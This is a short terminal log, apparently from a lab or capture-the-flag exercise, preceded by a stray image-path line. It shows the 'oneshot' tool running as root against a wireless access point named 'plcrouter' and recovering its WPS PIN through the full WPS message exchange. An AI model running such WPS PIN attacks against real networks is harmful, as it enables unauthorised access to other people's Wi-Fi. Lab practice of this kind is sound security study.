 root@attica01:/tmp# ./oneshot -i wlan0
[*] BSSID not specified (--bssid) — scanning for available networks
Network list:
#    BSSID              ESSID                     Sec.     PWR  WSC device name             WSC model
1)   02:00:00:00:01:00  plcrouter                 WPA2     -30
Select target (press Enter to refresh): 1
[*] Running wpa_supplicant...
[*] Trying pin 12345670...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[*] Building Message M2
[*] Received WPS Message M3
[*] Building Message M4
[*] Received WPS Message M5
[*] Building Message M6
[*] Received WPS Message M7
[+] WPS PIN: 12345670
[+] WPA PSK:
[+] AP SSID: plcrouter